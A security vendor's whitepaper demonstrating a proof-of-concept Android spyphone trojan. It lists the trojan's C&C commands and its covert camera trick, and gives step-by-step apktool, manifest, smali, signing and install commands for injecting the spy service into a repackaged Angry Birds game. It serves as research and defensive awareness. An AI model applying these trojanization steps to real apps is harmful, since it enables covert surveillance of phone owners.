Alcatel·Lucent

# How to Build a SpyPhone

**A Demonstration of an Android Spyphone Trojan**

Kevin McNamee
Kindsight Security Labs
Alcatel-Lucent# Introduction

The modern smart phone provides a fertile opportunity for the development of sophisticated malware applications that can leverage the advanced features of these devices for a number on purposed. The attacker can easily gain control of the device and remotely operate it over the Internet for financial gain. Attackers instruct the device to send SMS messages to premium numbers. They can steal contact lists and other personal information for spam, phishing and advertising purposes. They can monitor banking transactions and credit card purchases conducted via the phone. They can use the device to send e-mail and SMS spam. They can hold the device hostage, demanding a fee to make it operational again.

This paper describes a proof-of-concept Spyphone service that Kindsight Security Labs (now part of Alcatel-Lucent), developed to demonstrate the capabilities of modern malware in the smart phone environment. This software has only been used for demonstration purposes and has not been made available to third parties.

The service allows the attacker to take complete control of the phone from a web based command and control server, allowing the attacker to:

- Download personal information from the phone
- Monitor the phone's location
- Intercept and send SMS messages
- Monitor phone calls
- Take pictures
- Record conversations

The spyphone software was developed for Android devices. It was written as a "service" which allows it to be easily injected into just about any Android application. For the purposed of the demonstration, it was injected into a copy of the popular Angry Birds game. This "game" is hosted on a fake App Store web server. The victim downloads the infected game and installs it on their phone. They immediately show up on the attackers command & control console, where they can assume full control of the phone.

In the Black Hat presentation, we show the basic capabilities of the malware as outlined above. In the full version of the demonstration that we do for customers, we then go on to demonstrate how the Kindsight network based malware detection system combines with our security app to provide complete protection from such attacks.

The demonstration illustrates how the advanced features of the modern smart phone can be leveraged.

- It makes the phone a perfect cyber-espionage tool that can be used to track the victim's location, download personal information, intercept and send messages, record their conversations and take pictures without them knowing.

- In the context of BYOD and APT, it makes a perfect platform for launching inside attacks on corporate or government networks.

The Black Hat presentation consisted of:

1. A live demonstration of the spyphone in action

2. A review of the software design

3. A live demonstration of how the service can be injected into an Android App

This document contains some screen shots from 1 and some documentation on 2 & 3.# SpyPhone Demonstration

The screen shots below show the phone on the left and the attacker's web site on the right.

The SpyPhone software has been injected into a copy of Angry Birds. We call this "Very Angry Birds" and host it on a fake App Store.

The victim downloads and installs the infected game. Their phone appears on the attacker's consol.The attacked downloads personal information and the phones location.

…and takes a picture.# SpyPhone Design

## *Implemented as a service*

The spyphone software was built as an Android Service. This provides major advantages for the attacker.

1. A service is a relatively independent component that can be easily injected into other applications. The attacker can conceal the spyphone functionality in applications that the victim will normally expect to be present on their phone. It allows the spyphone to be distributed via phishing and other social engineering attacks that lure the victim to install trojanized applications on their phone.

2. A service can operate independently from the rest of the application. When the user terminates the infected application, the service continues to run in the background, communicating with the command & control site and fielding interrupts (intent notifications) for the events it is monitoring.

3. The service can request on-boot notifications. The system will automatically instantiate it when the device starts up.

## *User standard APIs*

Google's Android SDK provides a rich set of API to control and manage the phone. This proof-of-concept spyphone service was built entirely on these APIs. There is no need to root the phone or otherwise compromise the operating system to access the features required to operate the spyphone functionality. The service was built based on Android OS 2.2 (Gingerbread). This will work on most of the phones that are used today.

The Spyphone service used the following:

User Information

- import android.accounts.Account;
- import android.accounts.AccountManager;

Phone & SMS

- import android.telephony.SmsManager;
- import android.telephony.TelephonyManager;

Location

- import android.location.Location;
- import android.location.LocationListener;
- import android.location.LocationManager;

Camera

- import android.hardware.Camera;
- import android.hardware.Camera.PictureCallback;
- import android.hardware.Camera.PreviewCallback;
- import android.hardware.Camera.Size;
- import android.media.AudioManager;
- import android.view.SurfaceHolder;
- import android.view.SurfaceView;

Audio

- import android.media.MediaRecorder;

Web C&C

- import org.apache.http.HttpResponse;
- import org.apache.http.NameValuePair;
- import org.apache.http.client.ClientProtocolException;
- import org.apache.http.client.HttpClient;- import org.apache.http.client.entity.UrlEncodedFormEntity;
- import org.apache.http.client.methods.HttpPost;

## Needs permissions to run

The spyphone application does require certain permissions to run. These are added to the manifest of the infected application.

```
<uses-permission android:name="android.permission.GET_ACCOUNTS" />
<uses-permission android:name="android.permission.SEND_SMS" />
<uses-permission android:name="android.permission.READ_SMS" />
<uses-permission android:name="android.permission.INTERNET" />
<uses-permission android:name="android.permission.ACCESS_FINE_LOCATION" />
<uses-permission android:name="android.permission.ACCESS_COARSE_LOCATION" />
<uses-permission android:name="android.permission.CAMERA" />
<uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE" />
<uses-permission android:name="android.permission.RECORD_AUDIO" />
```

When the user installs the infected application, they must allow these permissions. It is not unusual for application to ask for a lot of permissions and most people simply agree, without delving to deeply into what these permissions are used for.

## Writing a demonstration application

To simplify development we started with an existing demo application called Searchable Dictionary.To this we added a package called "com/example/android/droidwhisper" that would contain our spy phone service. Our service consists of two source files, one being the main service code and the other being a separated thread that operated the camera.

The main service (DictionarySvc) contains the code to handle the command and control interface with the attackers console and most of the code to execute the commands, which include:

| | |
|---|---|
| update: | send information to server |
| toast: | display message on screen |
| shutdown: | stop the spy phone operation |
| sms: | send SMS message to contacts |
| location: | send location information to server |
| peep: | take picture and send to server |
| listen: | record sound and send to server |

The command and control protocol was a simple REST/ JSON based web services interface to a NodeJS web server.

The second source module (DictionaryActivity) handled the operation of the camera. This was run as a separate thread to prevent the main user interface from locking up while the camera was in operation. To prevent the user from detecting the camera operation, the sound was disabled and the screen size allocated to the camera was set to one pixel. On most devices, this was enough to completely conceal the operation of the camera.# Injecting Malware Service Into Existing App

The advantage of writing the spy phone software as a service is that it can be easily injected into other applications. This allows it to be distributed by luring the potential victim to install it on their phone.

In the example below we inject it into a copy of Angry Birds 2000 that we downloaded from Google Play. If you have trouble getting a copy of the apk file, just install it on a jail broken phone and then copy it to your workstation.

1. Use apktool to extract the components from the target app (in this case Angry Birds).

```
apktool d AngryBirds.apk
```

   This creates the directory shown below with the Dalvik code in the "smali" subdirectories.

2. Copy the smali code for the demo spy phone service into the smali directory structure of the target application. This can be prepared in advance using apktool to disassemble the demo spy phone app. In our case it was in the directory "example/android/droidwhisper". Simply copy this directory from the sample spy phone application into the "smali/com" directory of the target application.3. Update the manifest to include the injected service and the permissions required by the injected service. The updated manifest in the case of Angry Birds is shown below:

```
<?xml version="1.0" encoding="utf-8"?>
<manifest android:versionCode="2000" android:versionName="2.0.0" android:installLocation="auto"
package="com.rovio.angrybirds"
  xmlns:android="http://schemas.android.com/apk/res/android">
    <application android:label="@string/app_name" android:icon="@drawable/icon"
android:debuggable="false">
      <activity android:theme="@android:style/Theme.NoTitleBar.Fullscreen"
android:name="com.rovio.ka3d.App" android:launchMode="singleTask"
android:screenOrientation="landscape" android:configChanges="keyboardHidden|orientation">
          <intent-filter>
              <action android:name="android.intent.action.MAIN" />
              <category android:name="android.intent.category.LAUNCHER" />
          </intent-filter>
      </activity>
      . . .(some lines missing). . .
      <service android:name="com.example.android.droidwhisper.DictionarySvc">
          <intent-filter>
              <action android:name="com.rovio.ka3d.service.DICTIONARY_SERVICE" />
          </intent-filter>
      </service>
    </application>
    <uses-permission android:name="android.permission.ACCESS_NETWORK_STATE" />
    <uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE" />
    <uses-permission android:name="android.permission.ACCESS_WIFI_STATE" />
    <uses-permission android:name="android.permission.ACCESS_COARSE_LOCATION" />
    <uses-permission android:name="android.permission.INTERNET" />
    <uses-permission android:name="android.permission.READ_PHONE_STATE" />
    <uses-permission android:name="android.permission.READ_CONTACTS" />
    <uses-permission android:name="android.permission.GET_ACCOUNTS" />
    <uses-permission android:name="android.permission.SEND_SMS" />
    <uses-permission android:name="android.permission.INTERNET" />
    <uses-permission android:name="android.permission.ACCESS_FINE_LOCATION" />
    <uses-permission android:name="android.permission.ACCESS_COARSE_LOCATION" />
    <uses-permission android:name="android.permission.CAMERA"/>
    <uses-feature    android:name="android.hardware.camera"/>
    <uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE"/>
    <uses-permission android:name="android.permission.RECORD_AUDIO"/>
    <uses-sdk android:minSdkVersion="4" android:targetSdkVersion="13" />
</manifest>
```

The definition of the injected service is shown in yellow. The action name for the service must start with the directory location of the class that is starting the service, in this case "com.rovio.ka3d". The permissions are highlighted in green.

4. Locate the onCreate function in the main activity of the target app. This can be found by looking in the manifest. In the case of Angry Birds this was "com/rovio/ka3d/App", highlighted in red in the manifest file above. Add the following smali code just after the "involk-super" call to onCreate. The injected code uses v0 and v1. Be careful not to clobber any existing values in these registers by using different registers if required.```
new-instance v0, Landroid/content/Intent;
   invoke-direct {v0}, Landroid/content/Intent;-><init>()V
   .local v0, dictionaryIntent:Landroid/content/Intent;
   const-string v1, "com.rovio.ka3d.service.DICTIONARY_SERVICE"
   invoke-virtual {v0, v1}, Landroid/content/Intent;->setAction(Ljava/lang/String;)Landroid/content/Intent;
   invoke-virtual {p0, v0}, Landroid/app/Activity;-
>startService(Landroid/content/Intent;)Landroid/content/ComponentName;
```

This creates an intent object and starts the new service. Note that the "com.rovia.ka3d" string must match the subdirectory of the class invoking the service. The code was originally extracted from the main activity of the demo malware app.

5. Rebuild the apk file using apktool.

```
apktool b AngryBirds birds.apk
```

6. Sign the APK file.

```
jarsigner -verbose -keystore C:\kevin\keys birds.apk alias_name
```

7. Optimize the APK file.

```
zipalign -v 4 birds.apk birds1.apk
```

8. Install and test the new application. The logcat command can be used in the adb shell to check for errors.

```
adb install birds1.apk
```

Details on creating the keys required to sign the application can be found at: http://developer.android.com/guide/publishing/app-signing.html.# Conclusion

In this paper we discussed how we can turn an ordinary Android phone into a sophisticated cyber-espionage device that can:

- Track the phone's location
- Download contact lists & personal information
- Intercept and send messages
- Record conversations
- Take pictures

The spy-phone software can be injected into just about any regular application by exploiting weaknesses in the Android security model and the openness of Android marketplaces. It can turn any application into a Spy Phone Trojan. When the infected application is installed on a phone the attacker gets complete control of the phone. I would not be surprised if the techniques used here are already deployed in the field by cyber criminals. Our proof-of-concept version is for demonstration only and has never been released.

In the BYOD context this type of spyware Trojan poses a huge threat because they can be installed surreptitiously on an employee's phone and used for industrial or corporate espionage. The infected phone provides the attacker with remote access to the corporate network and the ability to probe the network for vulnerabilities and weaknesses. It is the perfect platform for launching advanced persistent threats (APT).

## *So what can be done?*

Individuals should be careful with the apps they install on their phone. Only install applications from well known, reputable sites. Never install apps that were linked to from unsolicited e-mail messages. Don't give your phone to individuals you don't know. Also, carefully review the permissions that an app requests when it is being installed. Don't install apps that ask for more permissions than they need. For example, why would a game require permission to send and receive SMS messages and record audio and video.

Corporations should formulate strict BYOD policy to protect from insider attacks that leverage phones that are remotely controlled. This should include limiting the applications that can be installed on the devices and the network access that the devices can use. In the case of APT, the network should be monitored for any evidence of insider attack. Alcatel-Lucent's Kindsight Security products, provides a network based facility to detect and remediate these malware infections.